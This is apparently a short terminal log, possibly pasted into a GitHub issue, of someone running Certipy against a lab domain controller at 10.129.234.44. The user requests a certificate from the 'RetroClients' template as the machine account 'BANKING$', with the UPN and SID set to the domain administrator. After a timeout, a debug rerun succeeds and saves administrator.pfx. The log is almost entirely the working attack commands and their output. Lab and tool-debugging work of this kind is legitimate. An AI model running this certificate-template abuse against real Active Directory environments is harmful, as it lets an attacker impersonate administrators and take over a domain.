 ❯ python3 /home/bunzo/.local/bin/certipy req -u 'BANKING$' -p exploit -dc-ip 10.129.234.44 -target 10.129.234.44 -ca retro-DC-CA -template 'RetroClients' -upn 'administrator@10.129.234
.44' -sid 'S-1-5-21-2983547755-698260136-4283918172-500' -key-size 4096
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[-] Got error: The NETBIOS connection with the remote host timed out.
[-] Use -debug to print a stacktrace
❯ python3 /home/bunzo/.local/bin/certipy req -u 'BANKING$' -p exploit -dc-ip 10.129.234.44 -target 10.129.234.44 -ca retro-DC-CA -template 'RetroClients' -upn 'administrator@10.129.234
.44' -sid 'S-1-5-21-2983547755-698260136-4283918172-500' -key-size 4096 -debug
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[+] Generating RSA key
[*] Requesting certificate via RPC
[+] Trying to connect to endpoint: ncacn_np:10.129.234.44[\pipe\cert]
[+] Connected to endpoint: ncacn_np:10.129.234.44[\pipe\cert]
[*] Successfully requested certificate
[*] Request ID is 20
[*] Got certificate with UPN 'administrator@10.129.234.44'
[*] Certificate object SID is 'S-1-5-21-2983547755-698260136-4283918172-500'
[*] Saved certificate and private key to 'administrator.pfx'
</>
BUNZOPY